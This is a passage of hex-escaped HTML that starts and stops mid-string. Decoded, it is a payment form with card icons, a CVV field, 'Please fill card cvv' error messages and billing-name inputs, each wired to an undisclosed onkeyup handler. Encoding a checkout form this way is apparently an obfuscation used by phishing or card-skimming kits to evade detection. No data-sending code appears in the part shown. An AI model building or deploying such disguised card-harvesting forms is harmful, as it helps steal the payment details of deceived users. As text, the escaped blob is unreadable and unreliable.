\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x4D\x2D\x33\x30\x31\x2D\x35\x31\x39\x48\x35\x39\x76\x31\x38\x33\x31\x68\x2D\x33\x36\x30\x7A\x20\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x37\x20\x72\x78\x3D\x34\x20\x77\x69\x64\x74\x68\x3D\x31\x35\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x42\x37\x42\x43\x42\x46\x20\x78\x3D\x2E\x35\x20\x79\x3D\x2E\x35\x20\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x31\x35\x20\x2D\x31\x35\x29\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x31\x35\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x20\x66\x69\x6C\x6C\x3D\x23\x45\x39\x45\x39\x45\x39\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x20\x66\x69\x6C\x6C\x3D\x23\x39\x45\x41\x33\x41\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x2E\x38\x32\x34\x20\x72\x78\x3D\x31\x2E\x30\x35\x39\x20\x77\x69\x64\x74\x68\x3D\x37\x2E\x32\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x30\x30\x43\x46\x39\x32\x20\x78\x3D\x31\x38\x2E\x37\x31\x32\x20\x79\x3D\x37\x2E\x34\x38\x31\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x2E\x35\x35\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x32\x43\x32\x45\x32\x46\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x32\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x2E\x30\x36\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x32\x30\x2E\x35\x31\x31\x20\x79\x3D\x31\x30\x2E\x34\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x36\x43\x37\x33\x37\x38\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x31\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x30\x30\x20\x2D\x39\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x30\x20\x79\x3D\x31\x35\x3E\x43\x53\x43\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x39\x45\x41\x33\x41\x37\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x20\x66\x69\x6C\x6C\x3D\x23\x45\x36\x45\x36\x45\x36\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x20\x66\x69\x6C\x6C\x3D\x23\x36\x35\x36\x35\x36\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x2E\x38\x32\x34\x20\x72\x78\x3D\x31\x2E\x30\x35\x39\x20\x77\x69\x64\x74\x68\x3D\x37\x2E\x32\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x44\x39\x32\x46\x32\x30\x20\x78\x3D\x31\x38\x2E\x37\x31\x32\x20\x79\x3D\x37\x2E\x34\x38\x31\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x2E\x35\x35\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x32\x43\x32\x45\x32\x46\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x32\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x2E\x30\x36\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x32\x30\x2E\x35\x31\x31\x20\x79\x3D\x31\x30\x2E\x34\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x63\x5F\x63\x69\x64\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x6E\x61\x6D\x65\x3D\x63\x76\x63\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x63\x73\x63\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x34\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x33\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x5B\x30\x2D\x39\x5D\x7B\x33\x7D\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x63\x61\x72\x64\x43\x76\x76\x2D\x73\x65\x63\x75\x72\x69\x74\x79\x2D\x63\x6F\x64\x65\x2D\x69\x6E\x66\x6F\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x63\x5F\x63\x69\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x56\x56\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x20\x64\x61\x74\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x63\x76\x76\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x6C\x65\x67\x65\x6E\x64\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x32\x6D\x39\x75\x71\x6A\x2D\x4C\x65\x67\x65\x6E\x64\x20\x65\x6E\x36\x66\x38\x66\x70\x31\x22\x3E\x42\x69\x6C\x6C\x69\x6E\x67\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x6C\x65\x67\x65\x6E\x64\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x35\x30\x25\x20\x2D\x20\x35\x70\x78\x29\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x22\x6E\x61\x6D\x65\x3D\x66\x6E\x61\x6D\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x67\x69\x76\x65\x6E\x2D\x6E\x61\x6D\x65\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x30\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x46\x69\x72\x73\x74\x20\x6E\x61\x6D\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x35\x30\x25\x20\x2D\x20\x35\x70\x78\x29\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x6C\x61\x73\x74\x4E\x61\x6D\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x6E\x61\x6D\x65\x3D\x6C\x6E\x61\x6D\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x66\x61\x6D\x69\x6C\x79\x2D\x6E\x61\x6D\x65\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x30\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x6C\x61\x73\x74\x4E\x61\x6D\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x